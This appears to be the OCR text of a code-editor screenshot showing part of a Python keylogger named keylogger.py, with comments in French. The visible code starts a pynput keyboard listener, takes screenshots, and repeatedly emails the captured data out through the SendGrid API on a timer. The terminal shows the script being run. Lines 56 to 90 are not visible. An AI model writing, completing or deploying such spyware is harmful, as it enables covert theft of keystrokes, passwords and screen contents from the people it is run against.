 File Edit Selection View Go Run Terminal Help
test kyloger
EXPLORER
TEST KYLOGER
New folder
powerpoint
screenshots
keylog.txt
keylogger.py
OUTLINE
TIMELINE
keylogger.py
keylogger.py > ...
55 def send_email():
91 sg = SendGridAPIClient(SENDGRID_API_KEY)
92 response = sg.send(message)
93 print(f"Email envoyé avec succès, statut {response.status_code}")
94 except Exception as e:
95 print(f"Erreur lors de l'envoi de l'e-mail : {e}")
96
97 # Reprogrammer l'envoi dans N secondes
98 Timer(email_interval, send_email).start()
99
100 # Démarrer le keylogger
101 def start_keylogger():
102 print("Keylogger démarré...") # Confirmation que le keylogger a démarré
103 with Listener(on_press=on_press) as listener:
104 listener.join()
105
106 # Lancer le keylogger et les captures d'écran
107 if __name__ == "__main__":
108 try:
109 # Démarrer les captures d'écran
110 take_screenshot()
111
112 # Envoyer les données par e-mail toutes les N secondes
113 send_email()
PROBLEMS OUTPUT DEBUG CONSOLE TERMINAL PORTS
python
PS D:\test kyloger> python keylogger.py
0 0 0
Ln 25, Col 1 Spaces: 4 UTF-8 CRLF {} Python 3.11.0
16°
Search
B.
ENG
7:47 PM
9/24/2024